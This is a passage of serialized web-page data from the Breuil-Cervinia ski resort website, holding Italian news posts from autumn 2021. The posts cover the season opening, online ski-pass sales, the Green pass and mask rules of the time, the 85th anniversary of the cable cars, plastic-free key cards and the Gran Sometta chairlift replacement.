Promo\u003C\u002Fa\u003E. I possessori di keycard potranno caricare lo skipass scelto direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico dovrà ritirarlo in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EI biglietti a tariffa scontata\u003C\u002Fstrong\u003E potranno essere acquistati presso la biglietteria centrale di Breuil-Cervinia, previo controllo della titolarità, ai gates di accesso alla stazione.\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che le casse potranno emettere gli skipass \u003Cstrong\u003Estagionali\u003C\u002Fstrong\u003E tutti i giorni dalle \u003Cstrong\u003E12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EI controlli alla partenza degli impianti verranno effettuati congiuntamente da personale della CERVINO S.P.A. e dalle forze dell’ordine.\u003Cbr \u002F\u003E\n\u003Cstrong\u003EGli sciatori sono invitati a presentarsi documenti alla mano e con il Green pass,  cartaceo o digitale, pronto per la scansione\u003C\u002Fstrong\u003E, in modo da velocizzare l’accesso.\u003C\u002Fp\u003E\n\u003Cp\u003EAcquista il tuo skipass dal nostro \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eshop online\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"21\u002F10\u002F2021",hero_slider:[{image:{full:[ho,p,D,b],fullhd:[hp,d,m,a],fullhd_header:[hq,d,k,a],card:[hr,i,g,a],listing:[hs,j,h,a],large:[ht,e,x,a],medium:[hu,f,w,a]},video_id:b}],links:[],sidebar_title:aR,sidebar:[{icon:X,content_type:X,text:aQ},{icon:av,content_type:bo,text:"+390166944311"},{icon:gh,content_type:gi,text:"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista"}]},{title:"Cervinia riparte: inaugurata con successo la stagione invernale 2021-2022",slug:"cervinia-riparte-inaugurata-con-successola-stagione-invernale",excerpt:"Si è aperta con grande successo la stagione invernale di Breuil-Cervinia: nel fine settimana del 16 e 17 ottobre sono [&hellip;]",content:"\u003Cp\u003ESi è aperta con grande successo la stagione invernale di \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E: nel fine settimana del 16 e 17 ottobre sono stati circa 2'000 gli appassionati dello sci e della montagna che hanno approfittato degli impianti per salire a Plateau Rosa e svalicare in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003EUn’inaugurazione che ha rivestito un valore particolare, dopo il lungo stop forzato a cui è stato sottoposto tutto il comparto montano nazionale. Non è quindi un caso che l’attenzione fosse tanta e Cervinia avesse gli occhi puntati addosso.\u003C\u002Fp\u003E\n\u003Cp\u003EGrazie all’organizzazione scrupolosa e al grande senso di responsabilità degli sciatori, che hanno seguito alla lettera le regole, non è stato registrato il minimo problema agli ingressi o sugli impianti. La copertura mediatica è stata enorme, con numerose reti televisive nazionali che hanno documentato in diretta i controlli alla partenza e l’atmosfera sulle piste, lanciando un messaggio positivo di cui la montagna aveva realmente bisogno. Non c’era modo migliore per dare il via a una stagione lunghissima, di quasi 7 mesi, che si chiuderà il 1° maggio 2022. Nel frattempo sul versante italiano prosegue l’innevamento artificiale e si attende che le condizioni meteorologiche consentano la messa in funzione di tutti gli impianti del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, \u003Cstrong\u003Econ i 360 chilometri di piste che fanno di Cervinia-Valtournenche-Zermatt uno dei più grandi comprensori sciistici transfrontalieri.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer poter affrontare in sicurezza il prosieguo della stagione invernale, la CERVINO S.P.A. auspica che in tempi brevi venga autorizzato l’utilizzo di un sistema di controllo automatizzato di \u003Cstrong\u003Egreen pass e documenti\u003C\u002Fstrong\u003E, in modo da velocizzare sensibilmente l’ingresso agli impianti, evitando così che nei periodi di grande afflusso o in alta stagione proprio la verifica dell’idoneità di accesso possa generare code e assembramenti, trasformandosi nella principale criticità.\u003C\u002Fp\u003E\n\u003Cp\u003ESono numerosi i progetti di respiro internazionale che coinvolgono in prima persona gli impianti e la destinazione, come le prime gare transfrontaliere della \u003Cstrong\u003ECoppa del Mondo di Sci alpino\u003C\u002Fstrong\u003E che Cervinia ospiterà congiuntamente con Zermatt, probabilmente all’inizio della stagione 2022\u002F2023, o il \u003Cstrong\u003EMatterhorn Alpine Crossing\u003C\u002Fstrong\u003E, il futuristico attraversamento alpino che dall’autunno 2022 collegherà direttamente Cervinia a Zermatt.\u003C\u002Fp\u003E\n\u003Cp\u003EInoltre la CERVINO S.P.A. sta mettendo in campo importanti investimenti a livello infrastrutturale e di servizi, i cui benefici ricadranno su tutta la destinazione di Breuil-Cervinia e della Valtournenche. A partire dalla creazione di una moderna struttura di marketing e comunicazione, che contribuisca a trasformare la società in un’eccellenza in grado di competere alla pari con le principali realtà nazionali e internazionali del settore.\u003C\u002Fp\u003E\n\u003Cp\u003EA livello di impianti, lo skilift \u003Cstrong\u003EGran Sometta\u003C\u002Fstrong\u003E verrà rimpiazzato da una seggiovia ad alta portata ad agganciamento automatico mentre le stazioni saranno sottoposte a un restyling che ne migliorerà l’estetica, rendendole più gradevoli.\u003C\u002Fp\u003E\n\u003Cp\u003EE’ inoltre in cantiere la riqualificazione dell’intera area di Plateau Rosa, che aumenterà ulteriormente la sua attrattività anche per chi non pratica gli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che l’accesso agli impianti avviene dietro presentazione \u003Cstrong\u003Eobbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i \u003Cstrong\u003Eminori di 12 anni\u003C\u002Fstrong\u003E, e con mascherina chirurgica o ffp2 indossata correttamente, a coprire bocca e naso. Lo skipass giornaliero e plurigiornaliero è acquistabile online: i possessori di keycard possono caricarlo direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico lo deve ritirare in “modalità pick-up” presso le casse di Breuil-Cervinia e Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti di risalita di CERVINO S.P.A. sono in funzione \u003Cstrong\u003Edalle 8:15, mentre la biglietteria effettua i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EPer l’avvio della stagione, le casse possono emettere gli stagionali tutti i giorni dalle 12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer gli stagionali di stazione (Cervinia-Valtournenche e Cervinia-Valtournenche-Zermatt) è comunque consigliato l’acquisto online, visto che in questo caso l’assicurazione è compresa.\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’acquisto dello skipass è attivo lo \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fshop-e-promo\"\u003Eshop online sul sito cervinia.it.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"19\u002F10\u002F2021",hero_slider:[{image:{full:[ho,p,D,b],fullhd:[hp,d,m,a],fullhd_header:[hq,d,k,a],card:[hr,i,g,a],listing:[hs,j,h,a],large:[ht,e,x,a],medium:[hu,f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4628-300x169.jpg",f,w,a]},video_id:"8y5XABpeTlc"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-300x169.jpg",f,w,a]},video_id:b}],links:[{title:hv,description:c,link_type:C,url:hw}],sidebar_title:c,sidebar:[]},{title:"Cervinia inaugura la stagione invernale il 16 ottobre",slug:bz,excerpt:"Come da tradizione, è Cervinia la prima stazione sciistica del versante italiano delle Alpi Occidentali a inaugurare la stagione invernale. [&hellip;]",content:"\u003Cp\u003ECome da tradizione, è Cervinia la prima stazione sciistica del versante italiano delle Alpi Occidentali a inaugurare la stagione invernale. Una stagione lunghissima, che dura quasi 7 mesi e attraversa tre stagioni, partendo in autunno per protrarsi fino a primavera inoltrata e concludersi il 1° maggio 2022. Ai piedi del Cervino lo sci valica i confini, unendo tre valli e due nazioni, Italia e Svizzera, grazie alla vasta rete di impianti e ai 360 chilometri di piste che fanno di Cervinia-Valtournenche-Zermatt uno dei più grandi comprensori sciistici transfrontalieri. Sul versante italiano è partito l’innevamento artificiale e, in attesa che le condizioni permettano la messa in funzione degli impianti del Cervino Ski Paradise, che si estende dai 2'050 metri di Cervinia ai 3'899 della Gobba di Rollin, sarà possibile sciare sul Plateau Rosa e sul versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESi parte sabato 16 ottobre\u003C\u002Fstrong\u003E: un appuntamento tradizionalmente molto sentito che, in considerazione della situazione che stiamo vivendo, assumerà un significato ancora più particolare. La voglia di montagna, di vita all’aria aperta in un ambiente naturale unico e di sport sulla neve è tanta. E proprio per permettere agli appassionati dello sci di praticare il loro sport preferito con serenità e in sicurezza, è assolutamente indispensabile che i controlli siano rigorosi e avvengano nel totale rispetto delle normative vigenti. L’accesso avverrà pertanto dietro \u003Cstrong\u003Epresentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina chirurgica o ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso. Gli \u003Cstrong\u003Eimpianti di risalita di CERVINO S.P.A. \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FCervino-Timetable-10-2021.pdf\"\u003E\u003Cstrong\u003Esaranno attivi dalle 8:15\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, mentre la biglietteria avrà i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30.\u003C\u002Fp\u003E\n\u003Cp\u003EUna grande novità sarà rappresentata dallo \u003Cstrong\u003Eskipass giornaliero e plurigiornaliero, che al momento dovrà essere acquistato esclusivamente online: \u003C\u002Fstrong\u003Ei possessori di keycard potranno caricarlo direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico \u003Cstrong\u003Edovrà ritirarlo in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003Cstrong\u003E e\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.88639291105264%2C7.626485054197127&amp;z=17\"\u003E\u003Cstrong\u003EValtournenche\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’avvio della stagione, \u003Cstrong\u003Ele casse potranno emettere gli stagionali tutti i giorni dalle 12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nPer gli stagionali di stazione (Cervinia-Valtournenche e Cervinia-Valtournenche-Zermatt) è comunque consigliato l’acquisto online, visto che in questo caso è compresa l’assicurazione.\u003C\u002Fp\u003E\n\u003Cp\u003ELa nuova modalità di vendita, già sperimentata con successo nel comprensorio della CERVINO S.P.A., è finalizzata a garantire un prodotto di acquisto più innovativo e a evitare che si creino file e assembramenti alle casse.\u003C\u002Fp\u003E\n\u003Cp\u003EI controlli alla partenza degli impianti verranno effettuati congiuntamente da personale della CERVINO S.P.A. e dalle forze dell’ordine.\u003Cbr \u002F\u003E\n\u003Cstrong\u003EGli sciatori sono invitati a presentarsi documenti alla mano e con il Green pass,  cartaceo o digitale, pronto per la scansione\u003C\u002Fstrong\u003E, in modo da velocizzare l’accesso.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’acquisto dello skipass è attivo lo \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fshop-e-promo\"\u003Eshop online sul sito cervinia.it.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"12\u002F10\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-300x150.jpg",f,W,a]},video_id:"ZFEQDGYiGag"}],links:[{title:hv,description:c,link_type:C,url:hw}],sidebar_title:c,sidebar:[]},{title:"Cervinia festeggia gli 85 anni di impianti a fune",slug:"cervinia-festeggia-gli-85-anni-di-impianti-a-fune",excerpt:"85 ANNI di CERVINIA: 1936 – 2021 Abbiamo chiesto ad alcuni amici di Cervino S.P.A. di raccontarci le loro emozioni [&hellip;]",content:"\u003Ch4\u003E\u003Cimg class=\"alignnone wp-image-8902\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002F85_anniversario-300x266.png\" alt=\"\" width=\"116\" height=\"103\" \u002F\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E85 ANNI di CERVINIA: 1936 – 2021\u003C\u002Fh4\u003E\n\u003Cp\u003EAbbiamo chiesto ad alcuni amici di Cervino S.P.A. di raccontarci le loro emozioni di fronte alla maestosità del traguardo raggiunto: 85 anni di impianti a fune.\u003Cbr \u002F\u003E\nGuarda \u003Ca href=\"https:\u002F\u002Fwww.youtube.com\u002Fwatch?app=desktop&amp;v=NBkSK5dev9I&amp;ab_channel=CervinoTourismManagement\"\u003Eil video\u003C\u002Fa\u003E realizzato per l'occasione.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"22\u002F09\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni.jpg",p,1703,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1024x681.jpg",e,bw,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-300x200.jpg",f,r,a]},video_id:"QRamDXC-Y5o"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3.jpg",2106,1400,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1024x681.jpg",e,bw,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-300x199.jpg",f,gn,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2.jpg",E,2405,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-1600x1080.jpg",E,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-681x1024.jpg",bw,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-200x300.jpg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4.jpg",1960,1232,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1024x644.jpg",e,fi,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-300x189.jpg",f,fj,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervinia goes green",slug:"cervinia-goes-green",excerpt:"Dalla collaborazione con Skidata, Cervino Spa propone una nuova linea di Key Card totalmente Plastic Free. Insieme alla nostra clientela [&hellip;]",content:"\u003Cp\u003EDalla collaborazione con Skidata, Cervino Spa propone una nuova linea di Key Card totalmente Plastic Free. Insieme alla nostra clientela possiamo fare la differenza e limitare il nostro impatto sul Pianeta.\u003Cbr \u002F\u003E\nAnche nel tempo libero, il cambiamento parte da ognuno di noi. \u003Cstrong\u003ECervinia Goes Green\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:bx,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-scaled.jpg",p,1395,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1024x558.jpg",e,er,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-300x164.jpg",f,aS,a]},video_id:b}],links:[{title:"Partecipa al sondaggio",description:c,link_type:C,url:"https:\u002F\u002Fdocs.google.com\u002Fforms\u002Fd\u002Fe\u002F1FAIpQLSeyc0sLctoMFimF48pdNNWiZuxVOvqvVnpdyO5sgvknc20YvA\u002Fviewform"}],sidebar_title:c,sidebar:[]},{title:aM,slug:"gran-sometta",excerpt:"La sciovia “Gran Sometta” si colloca a cavallo tra la Valtournenche e la Val d’Ayas e realizza il collegamento tra [&hellip;]",content:"\u003Cp\u003ELa sciovia “\u003Cb\u003EGran Sometta\u003C\u002Fb\u003E” si colloca a cavallo tra la Valtournenche e la Val d’Ayas e realizza il collegamento tra i comprensori sciistici di Valtournenche e Breuil-Cervinia - Zermatt.\u003Cbr \u002F\u003E\nNell’ambito di un continuo miglioramento della proposta sciistica della ski area, la società Cervino S.p.A. sta procedendo alla sostituzione della sciovia “Gran Sometta” con una moderna \u003Cb\u003Eseggiovia a 6 posti con veicoli dotati di cupola di protezione\u003C\u002Fb\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EConsiderato il contesto di pregio ambientale all’interno del quale verranno realizzate le opere, particolare attenzione è stata posta alle problematiche ambientali e paesaggistiche connesse alla realizzazione di ogni singolo intervento.\u003Cbr \u002F\u003E\nIl tracciato di linea della seggiovia corrisponderà a quello dell’impianto esistente, mentre verrà garantita una portata oraria massima di 2.400p\u002Fh.\u003C\u002Fp\u003E\n\u003Ch4\u003EDATI\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003Equota imbarco alla stazione di valle 2.858 m\u003C\u002Fli\u003E\n\u003Cli\u003Equota sbarco alla stazione di monte 3.093 m\u003C\u002Fli\u003E\n\u003Cli\u003Edislivello 235 m\u003C\u002Fli\u003E\n\u003Cli\u003Elunghezza 1.163 m\u003C\u002Fli\u003E\n\u003Cli\u003Etempo di viaggio 4 minuti\u003C\u002Fli\u003E\n\u003Cli\u003Enumero totale dei veicoli n. 58\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità massima con azionamento principale m\u002Fs 5,0\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n",date:bx,hero_slider:[{image:{full:[hx,by,hy,b],fullhd:[hx,by,hy,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-1906x600.jpg",by,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-1024x563.jpg",e,563,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-300x165.jpg",f,165,a]},video_id:b},{image:{full:[P,H,I,b],fullhd:[P,H,I,b],fullhd_header:[P,H,I,b],card:[hj,i,g,a],listing:[hk,j,h,a],large:[P,H,I,b],medium:[hl,f,bu,a]},video_id:b},{image:{full:[aF,H,I,b],fullhd:[aF,H,I,b],fullhd_header:[aF,H,I,b],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-420x280.jpg",j,h,a],large:[aF,H,I,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-300x190.jpg",f,bu,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Novità Norme Covid, Casco e Assicurazione  &#8211; la vostra sicurezza prima di tutto",slug:"norme-covid",excerpt:"&nbsp; CERVINO SKI PARADISE lavora quotidianamente per permettervi di usare gli impianti e le piste in sicurezza, ma ha bisogno anche [&hellip;]",content:"\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cimg class=\"aligncenter wp-image-15037 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FCopia-di-httpscervinia.itcovid.-1-1024x576.png\" alt=\"\" width=\"1024\" height=\"576\" \u002F\u003E\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECERVINO SKI PARADISE lavora quotidianamente per permettervi di usare gli impianti e le piste in sicurezza, ma ha bisogno anche della Vostra collaborazione!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EPRIMA DI PARTIRE\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EMunisciti di FFp2, è obbligatoria per accedere agli impianti chiusi.\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003EGli unici\u003Cb\u003E esenti dall’obbligo\u003C\u002Fb\u003E mascherina sono \u003Cb\u003Ei piccoli 